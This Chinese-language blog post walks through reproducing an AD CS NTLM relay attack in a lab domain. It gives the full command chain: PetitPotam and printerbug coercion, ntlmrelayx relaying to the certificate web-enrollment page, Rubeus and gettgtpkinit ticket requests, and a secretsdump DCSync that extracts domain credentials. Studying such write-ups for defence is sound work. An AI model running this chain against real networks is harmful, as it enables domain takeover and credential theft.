作者: 0xYyy

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责。

0x01 前言

国外安全研究人员在6月份已经披露过攻击手法—通过证书进行中继从而来达到攻击域控的目的。

https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/

0x02 AD CS作用

1、证书颁发机构(CA):可以向用户、机构和服务颁发证书。

2、CA WEB注册:用户可以通过web浏览器申请证书。

3、联机响应程序服务:联机响应程序服务通过对特定证书的吊销状态申请进行解码,评估这些证书的状态,并发送回包含所申请证书状态信息的签名响应来实现联机证书状态协议 (OCSP)。

4、网络设备注册服务:网络设备注册服务可根据 Cisco Systems Inc. 提供的简单证书注册协议 (SCEP) 允许路由器和其他网络设备获取证书。

0x03 AD CS 配置

配置文章参考:https://blog.youkuaiyun.com/xiezuoyong/article/details/22663039

0x04 AD CS 中继攻击



在域内配置好ADCS后 默认会存在一个http站点http://192.168.10.20/certsrv/certfnsh.asp

攻击者将用户/机器身份验证中继到 AD CS 服务器并获取用户/机器证书。

一旦攻击者获得证书,攻击者就可以请求用户/机器 TGT 并成为网络上的该用户/机器。

1、本地测试环境

攻击机:192.168.10.1

AD主域控:192.168.10.10

AD辅域控:192.168.10.20

2、使用 Ex 提供的impacket 进行relay

项目地址:https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack

3、使用 Petitpotam 进行 强制认证

项目地址:https://github.com/topotam/PetitPotam/blob/main/Petitpotam.py

0x05 复现过程

1、查看CA机器

certutil -config - -ping





2、ntlmrelayx.py将证书颁发机构 (CA) 设置为中继目标

ntlmrelayx.py -t http://192.168.10.20/certsrv/certfnsh.asp -smb2support --adcs --template 'Domain Controller

3、强制机器回联打印机协议触发



#1、Petitpotam.py

python Petitpotam.py -u '' -d '' -p '' 192.168.10.1 192.168.10.10

//python Petitpotam.py -u '' -d '' -p '' "ntlmrelay address" "DC01 address"

#2、printerbug.py

python printerbug.py abc/Yyy:123.com@192.168.10.10 192.168.10.1

4、获得CA证书

生成的证书会在较长的时间内有效默认一年有效期



5、klist 查看当前用户票据

6、注入票据

#Rubeus.exe

Rubeus.exe asktgt /user:HC$ /certificate:certificatebase64body /ptt

#gettgtpkinit.py

python3 gettgtpkinit.py abc.com/DC2012$ -pfx-base64 MIIRZQIBAzCCES8GCSqGSIb3DQEHAa....... kirbi.ccache

#导入票据

export KRB5CCNAME=kirbi.ccache

7、DCsync

secretsdump.py -k win-2016-dc.god.com -just-dc

0x06 参考文章

https://zhuanlan.zhihu.com/p/388384018

https://mp.weixin.qq.com/s/uwqjIpOCgmQVY7fC8NLJyA

0x06 了解更多安全知识

欢迎关注我们的安全公众号,学习更多安全知识!!!

欢迎关注我们的安全公众号,学习更多安全知识!!!

欢迎关注我们的安全公众号,学习更多安全知识!!!

704

704

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?